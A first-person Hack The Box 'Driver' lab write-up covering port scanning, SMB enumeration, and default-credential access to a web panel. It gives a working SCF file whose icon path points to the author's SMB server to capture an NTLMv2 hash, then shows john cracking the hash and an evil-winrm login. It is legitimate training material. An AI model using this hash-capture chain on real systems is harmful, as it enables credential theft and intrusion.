

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I am back to my task of becoming a better professional in the field of computer security. To do so, I must face labs and challenges that will help me improve my skills and broaden my knowledge. Machines with a Windows OS represent me a great satisfaction every time I hack them, because I have very little practice with them, the Hack The Box Driver is easy but as always, I must take every opportunity to learn something new or strengthen my instincts in vulnerability research. Here I go!

It has already become part of my work methodology, to start in an orderly way every time I face a Hack The Box, I usually deploy the machine from my terminal with htbExplorer to avoid wasting time accessing it from the web. With nmap, I first get the exposed ports on the victim machine and then I get the services and versions with the lua scripts it has. In a first approach, I see that I can look for bugs in the SMB or HTTP protocol, it also has the Windown Remote Management (WinRM) open.
./htbExplorer -d Driver
WinRM (Windows Remote Management) is Microsoft’s implementation of WS-Management in Windows which allows systems to access or exchange management information across a common network. Utilizing scripting objects or the built-in command-line tool, WinRM can be used with any remote computers that may have baseboard management controllers (BMCs) to acquire data. On Windows-based computers including WinRM, certain data supplied by Windows Management Instrumentation (WMI) can also be obtained.
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.106 -oG allPorts
nmap -sCV -p80,135,445,5985 10.10.11.106 -oN targeted
cat targeted


If I try to enumerate shares with SMB, I have no privileges to do so. With crackmapexec I can also know that it is not signed, if I don’t find any other vulnerability, I can investigate some way to exploit this misconfiguration. The HTTP service exposed on port 80 is the next attack vector I can think of, with whatweb I see the technologies it uses and also access from the browser, it has an authentication panel to access.
SMB signing disabled vulnerability is a security vulnerability that allows an attacker to bypass SMB signing and modify the data in transit. This vulnerability can be exploited by attackers to gain unauthorized access to sensitive information or to carry out other malicious activities
smbclient -L 10.10.11.106 -N # :(
smbmap -H 10.10.11.106 -u 'null' # :(
poetry run crackmapexec smb 10.10.11.106
whatweb http://10.10.11.106
echo 'oldboy' > test.txt


I always try with default credentials, such as admin:admin, admin:password, guest:guest, etc. In this case one worked and I could access the web service, many of the functionalities are not developed except Firmware Updates, which allows me to upload a file, but I test with a .txt file and it doesn’t report any error. So I think this is a possible attack vector to be able to perform actions that allow me to access the machine.



Since I have the ability to upload files, I am going to search the internet (mfp firmware update center exploit) for a way to upload a malicious file and get some information from the machine. The search engine suggests and autocompletes the search with scf malicious file, and I find a very good resource, SMB Share – SCF File Attacks, which explains that by uploading a malicious file (it also gives me an example), I can perform several actions, including obtaining the hashes of Windows users. So I try to upload the file and create a local server with impacket, and in a second I get a NTLMv2 Hash that I can try to crack with john.
SCF stands for Shell Command File and is a file format that supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop. The “Show Desktop” shortcut we all use on a daily basis is an SCF file.
nvim oldboy.scf
impacket-smbserver smbFolder $(pwd) -smb2support
oldboy.scf
[Shell]
Command=2
IconFile=\\10.10.14.15\smbFolder\oldboy.ico
[Taskbar]
Command=ToggleDesktop


Now that I already have a Hash, if it is weak password, then I will have no problem with cracking it with john. It doesn’t take long and I get the credentials, which I validate with crackmapexec. As the machine has WinRM active, I use evil-winrm and connect to the box. Now I check that I have access to the first flag, and the first phase is completed, it’s time to perform a user-pivoting or a privilege escalation.
vi hashNTLMV2.driver
john -w:/usr/share/wordlists/rockyou.txt hashNTLMV2.driver
# Validate username & password
poetry run crackmapexec smb 10.10.11.106 -u 'tony' -p '....' # :)
poerty run winrm 10.10.11.106 -u 'tony' -p '....' # :)
evil-winrm -i 10.10.11.106 -u 'tony' -p '....'
Evil-winrm tool is originally written by the team Hackplayers. The purpose of this tool is to make penetration testing easy as possible especially in the Microsoft Windows environment. Evil-winrm works with PowerShell remoting protocol (PSRP).
whoami
hostname
